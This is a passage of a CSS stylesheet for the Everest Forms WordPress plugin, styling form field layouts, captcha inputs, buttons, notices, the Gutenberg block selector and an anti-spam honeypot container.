.everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-radio.everest-forms-list-inline ul li, .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-checkbox.everest-forms-list-inline ul li, .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-payment-multiple.everest-forms-list-inline ul li, .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-payment-checkbox.everest-forms-list-inline ul li,
.wp-block-everest-forms-form-selector .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-radio.everest-forms-list-inline ul li,
.wp-block-everest-forms-form-selector .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-checkbox.everest-forms-list-inline ul li,
.wp-block-everest-forms-form-selector .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-payment-multiple.everest-forms-list-inline ul li,
.wp-block-everest-forms-form-selector .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-payment-checkbox.everest-forms-list-inline ul li {
  vertical-align: top;
  display: inline-flex;
  margin-right: 20px;
}
.everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-radio.everest-forms-list-2-columns ul, .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-radio.everest-forms-list-3-columns ul, .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-checkbox.everest-forms-list-2-columns ul, .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-checkbox.everest-forms-list-3-columns ul, .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-payment-multiple.everest-forms-list-2-columns ul, .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-payment-multiple.everest-forms-list-3-columns ul, .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-payment-checkbox.everest-forms-list-2-columns ul, .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-payment-checkbox.everest-forms-list-3-columns ul,
.wp-block-everest-forms-form-selector .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-radio.everest-forms-list-2-columns ul,
.wp-block-everest-forms-form-selector .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-radio.everest-forms-list-3-columns ul,
.wp-block-everest-forms-form-selector .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-checkbox.everest-forms-list-2-columns ul,
.wp-block-everest-forms-form-selector .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-checkbox.everest-forms-list-3-columns ul,
.wp-block-everest-forms-form-selector .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-payment-multiple.everest-forms-list-2-columns ul,
.wp-block-everest-forms-form-selector .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-payment-multiple.everest-forms-list-3-columns ul,
.wp-block-everest-forms-form-selector .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-payment-checkbox.everest-forms-list-2-columns ul,
.wp-block-everest-forms-form-selector .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-payment-checkbox.everest-forms-list-3-columns ul {
  display: flex;
  flex-wrap: wrap;
  margin-left: -15px;
  margin-right: -15px;
}
.everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-radio.everest-forms-list-2-columns ul li, .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-radio.everest-forms-list-3-columns ul li, .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-checkbox.everest-forms-list-2-columns ul li, .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-checkbox.everest-forms-list-3-columns ul li, .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-payment-multiple.everest-forms-list-2-columns ul li, .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-payment-multiple.everest-forms-list-3-columns ul li, .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-payment-checkbox.everest-forms-list-2-columns ul li, .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-payment-checkbox.everest-forms-list-3-columns ul li,
.wp-block-everest-forms-form-selector .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-radio.everest-forms-list-2-columns ul li,
.wp-block-everest-forms-form-selector .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-radio.everest-forms-list-3-columns ul li,
.wp-block-everest-forms-form-selector .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-checkbox.everest-forms-list-2-columns ul li,
.wp-block-everest-forms-form-selector .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-checkbox.everest-forms-list-3-columns ul li,
.wp-block-everest-forms-form-selector .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-payment-multiple.everest-forms-list-2-columns ul li,
.wp-block-everest-forms-form-selector .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-payment-multiple.everest-forms-list-3-columns ul li,
.wp-block-everest-forms-form-selector .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-payment-checkbox.everest-forms-list-2-columns ul li,
.wp-block-everest-forms-form-selector .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-payment-checkbox.everest-forms-list-3-columns ul li {
  width: 100%;
  padding-left: 15px;
  padding-right: 15px;
}
.everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-radio.everest-forms-list-2-columns ul li .everest-forms-image-choices-image, .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-radio.everest-forms-list-3-columns ul li .everest-forms-image-choices-image, .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-checkbox.everest-forms-list-2-columns ul li .everest-forms-image-choices-image, .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-checkbox.everest-forms-list-3-columns ul li .everest-forms-image-choices-image, .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-payment-multiple.everest-forms-list-2-columns ul li .everest-forms-image-choices-image, .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-payment-multiple.everest-forms-list-3-columns ul li .everest-forms-image-choices-image, .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-payment-checkbox.everest-forms-list-2-columns ul li .everest-forms-image-choices-image, .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-payment-checkbox.everest-forms-list-3-columns ul li .everest-forms-image-choices-image,
.wp-block-everest-forms-form-selector .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-radio.everest-forms-list-2-columns ul li .everest-forms-image-choices-image,
.wp-block-everest-forms-form-selector .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-radio.everest-forms-list-3-columns ul li .everest-forms-image-choices-image,
.wp-block-everest-forms-form-selector .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-checkbox.everest-forms-list-2-columns ul li .everest-forms-image-choices-image,
.wp-block-everest-forms-form-selector .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-checkbox.everest-forms-list-3-columns ul li .everest-forms-image-choices-image,
.wp-block-everest-forms-form-selector .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-payment-multiple.everest-forms-list-2-columns ul li .everest-forms-image-choices-image,
.wp-block-everest-forms-form-selector .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-payment-multiple.everest-forms-list-3-columns ul li .everest-forms-image-choices-image,
.wp-block-everest-forms-form-selector .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-payment-checkbox.everest-forms-list-2-columns ul li .everest-forms-image-choices-image,
.wp-block-everest-forms-form-selector .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-payment-checkbox.everest-forms-list-3-columns ul li .everest-forms-image-choices-image {
  margin-bottom: 10px;
}
@media (min-width: 768px) {
  .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-radio.everest-forms-list-2-columns li, .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-checkbox.everest-forms-list-2-columns li, .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-payment-multiple.everest-forms-list-2-columns li, .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-payment-checkbox.everest-forms-list-2-columns li,
  .wp-block-everest-forms-form-selector .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-radio.everest-forms-list-2-columns li,
  .wp-block-everest-forms-form-selector .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-checkbox.everest-forms-list-2-columns li,
  .wp-block-everest-forms-form-selector .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-payment-multiple.everest-forms-list-2-columns li,
  .wp-block-everest-forms-form-selector .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-payment-checkbox.everest-forms-list-2-columns li {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-radio.everest-forms-list-2-columns li:nth-child(1n+3), .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-checkbox.everest-forms-list-2-columns li:nth-child(1n+3), .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-payment-multiple.everest-forms-list-2-columns li:nth-child(1n+3), .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-payment-checkbox.everest-forms-list-2-columns li:nth-child(1n+3),
  .wp-block-everest-forms-form-selector .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-radio.everest-forms-list-2-columns li:nth-child(1n+3),
  .wp-block-everest-forms-form-selector .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-checkbox.everest-forms-list-2-columns li:nth-child(1n+3),
  .wp-block-everest-forms-form-selector .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-payment-multiple.everest-forms-list-2-columns li:nth-child(1n+3),
  .wp-block-everest-forms-form-selector .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-payment-checkbox.everest-forms-list-2-columns li:nth-child(1n+3) {
    margin-top: 10px;
  }
}
@media screen and (min-width: 768px) and (max-width: 768px) {
  .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-radio.everest-forms-list-2-columns li:nth-child(1n+3), .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-checkbox.everest-forms-list-2-columns li:nth-child(1n+3), .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-payment-multiple.everest-forms-list-2-columns li:nth-child(1n+3), .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-payment-checkbox.everest-forms-list-2-columns li:nth-child(1n+3),
  .wp-block-everest-forms-form-selector .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-radio.everest-forms-list-2-columns li:nth-child(1n+3),
  .wp-block-everest-forms-form-selector .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-checkbox.everest-forms-list-2-columns li:nth-child(1n+3),
  .wp-block-everest-forms-form-selector .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-payment-multiple.everest-forms-list-2-columns li:nth-child(1n+3),
  .wp-block-everest-forms-form-selector .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-payment-checkbox.everest-forms-list-2-columns li:nth-child(1n+3) {
    margin-top: 0;
  }
}
@media (min-width: 768px) {
  .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-radio.everest-forms-list-3-columns li, .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-checkbox.everest-forms-list-3-columns li, .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-payment-multiple.everest-forms-list-3-columns li, .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-payment-checkbox.everest-forms-list-3-columns li,
  .wp-block-everest-forms-form-selector .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-radio.everest-forms-list-3-columns li,
  .wp-block-everest-forms-form-selector .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-checkbox.everest-forms-list-3-columns li,
  .wp-block-everest-forms-form-selector .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-payment-multiple.everest-forms-list-3-columns li,
  .wp-block-everest-forms-form-selector .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-payment-checkbox.everest-forms-list-3-columns li {
    flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
  .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-radio.everest-forms-list-3-columns li:nth-child(1n+4), .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-checkbox.everest-forms-list-3-columns li:nth-child(1n+4), .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-payment-multiple.everest-forms-list-3-columns li:nth-child(1n+4), .everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-payment-checkbox.everest-forms-list-3-columns li:nth-child(1n+4),
  .wp-block-everest-forms-form-selector .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-radio.everest-forms-list-3-columns li:nth-child(1n+4),
  .wp-block-everest-forms-form-selector .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-checkbox.everest-forms-list-3-columns li:nth-child(1n+4),
  .wp-block-everest-forms-form-selector .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-payment-multiple.everest-forms-list-3-columns li:nth-child(1n+4),
  .wp-block-everest-forms-form-selector .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-payment-checkbox.everest-forms-list-3-columns li:nth-child(1n+4) {
    margin-top: 10px;
  }
}
.everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-captcha .everest-forms-captcha-equation,
.wp-block-everest-forms-form-selector .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-captcha .everest-forms-captcha-equation {
  font-size: 16px;
}
.everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-captcha .everest-forms-captcha-question,
.wp-block-everest-forms-form-selector .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-captcha .everest-forms-captcha-question {
  margin: 0 0 4px 0;
}
.everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-captcha .everest-forms-captcha-math input,
.wp-block-everest-forms-form-selector .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field.evf-field-captcha .everest-forms-captcha-math input {
  width: 70px;
  margin: 0 0 0 5px;
  display: inline-block;
  vertical-align: inherit;
}
.everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field .iti.iti--allow-dropdown + .evf-error,
.wp-block-everest-forms-form-selector .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field .iti.iti--allow-dropdown + .evf-error {
  margin-top: 10px;
}
.everest-forms .evf-field-container .evf-frontend-row .evf-grid-1,
.wp-block-everest-forms-form-selector .evf-field-container .evf-frontend-row .evf-grid-1 {
  width: 100%;
}
.everest-forms .evf-field-container .evf-frontend-row .evf-grid-2,
.wp-block-everest-forms-form-selector .evf-field-container .evf-frontend-row .evf-grid-2 {
  width: 50%;
}
.everest-forms .evf-field-container .evf-frontend-row .evf-grid-3,
.wp-block-everest-forms-form-selector .evf-field-container .evf-frontend-row .evf-grid-3 {
  width: 33.33%;
}
.everest-forms .evf-field-container .evf-frontend-row .evf-grid-4,
.wp-block-everest-forms-form-selector .evf-field-container .evf-frontend-row .evf-grid-4 {
  width: 25%;
}
.everest-forms .evf-field-container .evf-frontend-row input[type=checkbox], .everest-forms .evf-field-container .evf-frontend-row input[type=radio],
.wp-block-everest-forms-form-selector .evf-field-container .evf-frontend-row input[type=checkbox],
.wp-block-everest-forms-form-selector .evf-field-container .evf-frontend-row input[type=radio] {
  box-shadow: none;
}
.everest-forms .evf-field-container .evf-frontend-row input[type=checkbox],
.wp-block-everest-forms-form-selector .evf-field-container .evf-frontend-row input[type=checkbox] {
  appearance: checkbox;
}
.everest-forms .evf-field-container .evf-frontend-row input[type=radio],
.wp-block-everest-forms-form-selector .evf-field-container .evf-frontend-row input[type=radio] {
  appearance: radio;
}
.everest-forms .evf-field-container .evf-frontend-row input[type=checkbox]:checked,
.wp-block-everest-forms-form-selector .evf-field-container .evf-frontend-row input[type=checkbox]:checked {
  background-color: #0095ff;
}
.everest-forms .evf-field-container .evf-frontend-row input[type=checkbox]:checked::before,
.wp-block-everest-forms-form-selector .evf-field-container .evf-frontend-row input[type=checkbox]:checked::before {
  color: #fff;
  background-color: transparent;
}
.everest-forms .evf-field-container .evf-frontend-row input[type=radio]:checked::before,
.wp-block-everest-forms-form-selector .evf-field-container .evf-frontend-row input[type=radio]:checked::before {
  background-color: #0095ff;
}
.everest-forms .evf-field-container .evf-frontend-row input::placeholder,
.wp-block-everest-forms-form-selector .evf-field-container .evf-frontend-row input::placeholder {
  color: #8e98a2;
}
.everest-forms .evf-field-container .evf-frontend-row textarea,
.wp-block-everest-forms-form-selector .evf-field-container .evf-frontend-row textarea {
  width: 100%;
  max-width: 100%;
  min-width: 100%;
  height: 120px;
}
.everest-forms .evf-field-container .evf-frontend-row textarea::placeholder,
.wp-block-everest-forms-form-selector .evf-field-container .evf-frontend-row textarea::placeholder {
  color: #8e98a2;
}
.everest-forms .evf-field-container .evf-frontend-row .evf-field-description,
.everest-forms .evf-field-container .evf-frontend-row .everest-forms-field-limit-text,
.wp-block-everest-forms-form-selector .evf-field-container .evf-frontend-row .evf-field-description,
.wp-block-everest-forms-form-selector .evf-field-container .evf-frontend-row .everest-forms-field-limit-text {
  line-height: 1.7;
  margin-bottom: 10px;
  font-size: 14px;
}
.everest-forms input[type=submit],
.everest-forms button[type=submit],
.everest-forms a.button:not(.button-large),
.everest-forms button.button:not(.button-large),
.everest-forms .everest-forms-part-button,
.wp-block-everest-forms-form-selector input[type=submit],
.wp-block-everest-forms-form-selector button[type=submit],
.wp-block-everest-forms-form-selector a.button:not(.button-large),
.wp-block-everest-forms-form-selector button.button:not(.button-large),
.wp-block-everest-forms-form-selector .everest-forms-part-button {
  color: #555;
  height: auto;
  cursor: pointer;
  background: none;
  box-shadow: none;
  font-size: inherit;
  font-weight: 400;
  line-height: 1.5;
  padding: 10px 15px;
  border-radius: 3px;
  border: 1px solid #ccc;
  background-color: #f7f7f7;
}
.everest-forms input[type=submit]:hover, .everest-forms input[type=submit]:active,
.everest-forms button[type=submit]:hover,
.everest-forms button[type=submit]:active,
.everest-forms a.button:not(.button-large):hover,
.everest-forms a.button:not(.button-large):active,
.everest-forms button.button:not(.button-large):hover,
.everest-forms button.button:not(.button-large):active,
.everest-forms .everest-forms-part-button:hover,
.everest-forms .everest-forms-part-button:active,
.wp-block-everest-forms-form-selector input[type=submit]:hover,
.wp-block-everest-forms-form-selector input[type=submit]:active,
.wp-block-everest-forms-form-selector button[type=submit]:hover,
.wp-block-everest-forms-form-selector button[type=submit]:active,
.wp-block-everest-forms-form-selector a.button:not(.button-large):hover,
.wp-block-everest-forms-form-selector a.button:not(.button-large):active,
.wp-block-everest-forms-form-selector button.button:not(.button-large):hover,
.wp-block-everest-forms-form-selector button.button:not(.button-large):active,
.wp-block-everest-forms-form-selector .everest-forms-part-button:hover,
.wp-block-everest-forms-form-selector .everest-forms-part-button:active {
  outline: none;
  color: #23282d;
  background-color: #eee;
}
.everest-forms input[type=submit]:disabled,
.everest-forms button[type=submit]:disabled,
.everest-forms a.button:not(.button-large):disabled,
.everest-forms button.button:not(.button-large):disabled,
.everest-forms .everest-forms-part-button:disabled,
.wp-block-everest-forms-form-selector input[type=submit]:disabled,
.wp-block-everest-forms-form-selector button[type=submit]:disabled,
.wp-block-everest-forms-form-selector a.button:not(.button-large):disabled,
.wp-block-everest-forms-form-selector button.button:not(.button-large):disabled,
.wp-block-everest-forms-form-selector .everest-forms-part-button:disabled {
  opacity: 0.5;
  cursor: not-allowed;
}
.everest-forms input[type=submit]:disabled:hover,
.everest-forms button[type=submit]:disabled:hover,
.everest-forms a.button:not(.button-large):disabled:hover,
.everest-forms button.button:not(.button-large):disabled:hover,
.everest-forms .everest-forms-part-button:disabled:hover,
.wp-block-everest-forms-form-selector input[type=submit]:disabled:hover,
.wp-block-everest-forms-form-selector button[type=submit]:disabled:hover,
.wp-block-everest-forms-form-selector a.button:not(.button-large):disabled:hover,
.wp-block-everest-forms-form-selector button.button:not(.button-large):disabled:hover,
.wp-block-everest-forms-form-selector .everest-forms-part-button:disabled:hover {
  color: #555;
  background-color: #f7f7f7;
}
.everest-forms .layout-two label,
.wp-block-everest-forms-form-selector .layout-two label {
  margin-bottom: 0;
}
.everest-forms .layout-two .evf-field-checkbox label,
.everest-forms .layout-two .evf-field-radio label,
.wp-block-everest-forms-form-selector .layout-two .evf-field-checkbox label,
.wp-block-everest-forms-form-selector .layout-two .evf-field-radio label {
  margin-bottom: 20px;
}
.everest-forms .layout-two input,
.everest-forms .layout-two select,
.everest-forms .layout-two textarea,
.everest-forms .layout-two canvas.evf-signature-canvas,
.wp-block-everest-forms-form-selector .layout-two input,
.wp-block-everest-forms-form-selector .layout-two select,
.wp-block-everest-forms-form-selector .layout-two textarea,
.wp-block-everest-forms-form-selector .layout-two canvas.evf-signature-canvas {
  border-radius: 0;
  border-top: none transparent;
  border-right: none transparent;
  border-left: none transparent;
  border-bottom: 1px solid #8e98a2;
  padding: 10px 0;
}
.everest-forms .layout-two input:focus,
.everest-forms .layout-two select:focus,
.everest-forms .layout-two textarea:focus,
.everest-forms .layout-two canvas.evf-signature-canvas:focus,
.wp-block-everest-forms-form-selector .layout-two input:focus,
.wp-block-everest-forms-form-selector .layout-two select:focus,
.wp-block-everest-forms-form-selector .layout-two textarea:focus,
.wp-block-everest-forms-form-selector .layout-two canvas.evf-signature-canvas:focus {
  outline: none;
  border-top: none transparent;
  border-right: none transparent;
  border-left: none transparent;
}
.everest-forms .layout-two textarea,
.wp-block-everest-forms-form-selector .layout-two textarea {
  height: 100px;
}
.everest-forms .everest-forms-notice,
.wp-block-everest-forms-form-selector .everest-forms-notice {
  padding: 1em 3em;
  margin: 0 0 2em;
  position: relative;
  background-color: #0095ff;
  color: #fff;
  border-radius: 5px;
  *zoom: 1;
}
.everest-forms .everest-forms-notice::before, .everest-forms .everest-forms-notice::after,
.wp-block-everest-forms-form-selector .everest-forms-notice::before,
.wp-block-everest-forms-form-selector .everest-forms-notice::after {
  content: " ";
  display: table;
}
.everest-forms .everest-forms-notice::after,
.wp-block-everest-forms-form-selector .everest-forms-notice::after {
  clear: both;
}
.everest-forms .everest-forms-notice::before,
.wp-block-everest-forms-form-selector .everest-forms-notice::before {
  font-family: dashicons;
  content: "\f348";
  position: absolute;
  top: 1em;
  left: 1.5em;
  color: inherit;
}
.everest-forms .everest-forms-notice .button,
.wp-block-everest-forms-form-selector .everest-forms-notice .button {
  float: right;
}
.everest-forms .everest-forms-notice p,
.wp-block-everest-forms-form-selector .everest-forms-notice p {
  margin-bottom: 0;
}
.everest-forms .everest-forms-notice a,
.wp-block-everest-forms-form-selector .everest-forms-notice a {
  color: #fff;
}
.everest-forms .everest-forms-notice li,
.wp-block-everest-forms-form-selector .everest-forms-notice li {
  list-style: none outside !important;
  padding-left: 0 !important;
  margin-left: 0 !important;
}
.everest-forms .everest-forms-notice.everst-forms-form-disable-notice,
.wp-block-everest-forms-form-selector .everest-forms-notice.everst-forms-form-disable-notice {
  color: #494d50;
  background: #fffbf0;
  border: 1px solid #f4d071;
}
.everest-forms .everest-forms-notice--info,
.wp-block-everest-forms-form-selector .everest-forms-notice--info {
  padding: 1em 1.6em;
  color: #494d50;
  background: #f0f9ff;
  border: 1px solid #71bdf4;
}
.everest-forms .everest-forms-notice--info::before,
.wp-block-everest-forms-form-selector .everest-forms-notice--info::before {
  visibility: hidden;
}
.everest-forms .everest-forms-notice--info .everest-forms-notice--actions,
.wp-block-everest-forms-form-selector .everest-forms-notice--info .everest-forms-notice--actions {
  margin-top: 10px;
}
.everest-forms .everest-forms-notice--info .everest-forms-notice--actions a.button,
.wp-block-everest-forms-form-selector .everest-forms-notice--info .everest-forms-notice--actions a.button {
  float: left;
  line-height: 1;
  cursor: pointer;
  margin-right: 7px;
  padding: 0.618em 1em;
  box-shadow: none;
  text-shadow: none;
  text-decoration: none;
  background-image: none;
  color: #494d50;
  background-color: #f6f7f9;
}
.everest-forms .everest-forms-notice--info .everest-forms-notice--actions a.button:focus,
.wp-block-everest-forms-form-selector .everest-forms-notice--info .everest-forms-notice--actions a.button:focus {
  outline: none;
}
.everest-forms .everest-forms-notice--success,
.wp-block-everest-forms-form-selector .everest-forms-notice--success {
  background-color: #4bce61;
}
.everest-forms .everest-forms-notice--success::before,
.wp-block-everest-forms-form-selector .everest-forms-notice--success::before {
  content: "\f147";
}
.everest-forms .everest-forms-notice--warning,
.wp-block-everest-forms-form-selector .everest-forms-notice--warning {
  background-color: #ffba00;
}
.everest-forms .everest-forms-notice--error,
.wp-block-everest-forms-form-selector .everest-forms-notice--error {
  background-color: #fa5252;
}
.everest-forms .everest-forms-notice--error::before,
.wp-block-everest-forms-form-selector .everest-forms-notice--error::before {
  content: "\f534";
  color: inherit;
}
.everest-forms .everest-forms-notice--error .everest-forms-notice-list,
.wp-block-everest-forms-form-selector .everest-forms-notice--error .everest-forms-notice-list {
  margin: 0;
  list-style: none outside;
}
.everest-forms .everest-forms-notice--error .everest-forms-notice-list .everest-forms-notice-list__item,
.wp-block-everest-forms-form-selector .everest-forms-notice--error .everest-forms-notice-list .everest-forms-notice-list__item {
  margin-bottom: 0.5em;
}
.everest-forms .everest-forms-notice--error .everest-forms-notice-list .everest-forms-notice-list__item:last-child,
.wp-block-everest-forms-form-selector .everest-forms-notice--error .everest-forms-notice-list .everest-forms-notice-list__item:last-child {
  margin-bottom: 0;
}

/**
 * Gutenberg Block
 */
.wp-block-everest-forms-form-selector .everest-form-gutenberg-form-selector-wrap,
.wp-block-everest-forms-form-selector .everest-form-gutenberg-form-selector-wrap,
.wp-block-everest-forms-frontend-listing .everest-form-gutenberg-form-selector-wrap,
.wp-block-everest-forms-frontend-listing .everest-form-gutenberg-form-selector-wrap {
  align-items: center;
}
.wp-block-everest-forms-form-selector .everest-form-gutenberg-form-selector-wrap .components-placeholder__label,
.wp-block-everest-forms-form-selector .everest-form-gutenberg-form-selector-wrap .components-placeholder__label,
.wp-block-everest-forms-frontend-listing .everest-form-gutenberg-form-selector-wrap .components-placeholder__label,
.wp-block-everest-forms-frontend-listing .everest-form-gutenberg-form-selector-wrap .components-placeholder__label {
  margin-bottom: 0;
}
.wp-block-everest-forms-form-selector .everest-form-gutenberg-form-selector-wrap .components-placeholder__label svg,
.wp-block-everest-forms-form-selector .everest-form-gutenberg-form-selector-wrap .components-placeholder__label svg,
.wp-block-everest-forms-frontend-listing .everest-form-gutenberg-form-selector-wrap .components-placeholder__label svg,
.wp-block-everest-forms-frontend-listing .everest-form-gutenberg-form-selector-wrap .components-placeholder__label svg {
  width: 75px;
  height: 75px;
  color: #7e3bd0;
}
.wp-block-everest-forms-form-selector .everest-form-gutenberg-form-selector-wrap .components-placeholder__instructions,
.wp-block-everest-forms-form-selector .everest-form-gutenberg-form-selector-wrap .components-placeholder__instructions,
.wp-block-everest-forms-frontend-listing .everest-form-gutenberg-form-selector-wrap .components-placeholder__instructions,
.wp-block-everest-forms-frontend-listing .everest-form-gutenberg-form-selector-wrap .components-placeholder__instructions {
  color: #23282d;
  font-size: 1.3em;
  font-weight: 600;
}
.wp-block-everest-forms-form-selector .everest-form-gutenberg-form-selector-wrap .components-placeholder__fieldset .components-base-control,
.wp-block-everest-forms-form-selector .everest-form-gutenberg-form-selector-wrap .components-placeholder__fieldset .components-base-control,
.wp-block-everest-forms-frontend-listing .everest-form-gutenberg-form-selector-wrap .components-placeholder__fieldset .components-base-control,
.wp-block-everest-forms-frontend-listing .everest-form-gutenberg-form-selector-wrap .components-placeholder__fieldset .components-base-control {
  width: 100%;
  text-align: center;
}

div.evf-gutenberg-form-selector .evf-frontend-row input:disabled,
div.evf-gutenberg-form-selector .evf-frontend-row textarea:disabled,
div.evf-gutenberg-form-selector .evf-frontend-row select:disabled,
div.evf-gutenberg-form-selector .evf-frontend-row button[type=submit]:disabled {
  cursor: not-allowed;
}

/**
 * Anti-spam Honeypot and reCAPTCHA Area
 */
.evf-honeypot-container {
  display: none !important;
  position: absolute !important;
  left: -9000px !important;
}

.evf-recaptcha-container {
  clear: both;
  margin-bottom: 30px;
}
.evf-recaptcha-container .evf-error {
  margin-top: 15px;
  margin-bottom: 0;
  font-weight: 300;
  line-height: 1.7;
  padding: 7px 10px;
  border-radius: 3px;
  display: inline-block;
